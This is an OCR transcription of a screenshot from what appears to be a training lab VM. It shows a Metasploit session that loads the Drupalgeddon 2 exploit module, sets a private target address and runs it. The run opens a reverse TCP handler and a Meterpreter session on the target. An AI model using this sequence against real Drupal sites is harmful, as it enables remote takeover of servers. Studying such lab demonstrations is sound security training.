 hl-livecd [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Start
Welcome to Drupal Site |...
Terminal - root@hlkali: /...
Terminal - root@hlkali: /...
vpn
HL User
Terminal - root@hlkali: /home/hacker
File Edit View Terminal Tabs Help
root@hlkali: /home/hacker
root@hlkali: ~
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
1  exploit/unix/webapp/drupal_drupalgeddon2  2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection
msf5 exploit(multi/handler) > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target address range or CIDR identifier
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.0.10
rhosts => 192.168.0.10
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.11:4444
[*] Sending stage (38247 bytes) to 192.168.0.10
[*] Meterpreter session 2 opened (192.168.0.11:4444 -> 192.168.0.10:41405) at 2019-05-01 13:00:34 -0400
lx
id
Right Ctrl
Recycl
Goo
Chro
Micro
Edg
qrcode
New fo
Firef
Oracle
Virtua
Notepa